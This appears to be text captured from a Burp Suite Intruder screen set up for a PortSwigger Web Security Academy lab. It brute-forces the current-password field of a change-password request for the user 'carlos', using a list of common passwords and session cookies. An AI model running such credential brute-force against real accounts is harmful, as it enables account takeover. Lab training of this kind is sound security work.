 Sniper attack
Start attack
Target
https://0ae200cc04cad4dba3575d4e004c00ef.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 POST /my-account/change-password HTTP/2
2 Host: 0ae200cc04cad4dba3575d4e004c00ef.web-security-academy.net
3 Cookie: session=oXS1ikvqJMKGEA7cglcNIYMMo4rA3qdL; session=NtOCHJ2T0129efU2uvYF3IqfWb0eZMc6
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:142.0) Gecko/20100101 Firefox/142.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 77
10 Origin: https://0ae200cc04cad4dba3575d4e004c00ef.web-security-academy.net
11 Referer: https://0ae200cc04cad4dba3575d4e004c00ef.web-security-academy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 username=carlos&current-password=§test§&new-password-1=first&new-password-2=second
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 100
Request count: 100
Payload configuration
This payload type lets you configure a simple list of strings that are used as
payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
password
12345678
qwerty
123456789
12345
1234
111111
Add
Enter a new item
Add from list...
Payload processing
§ Payloads
Resource pool
Settings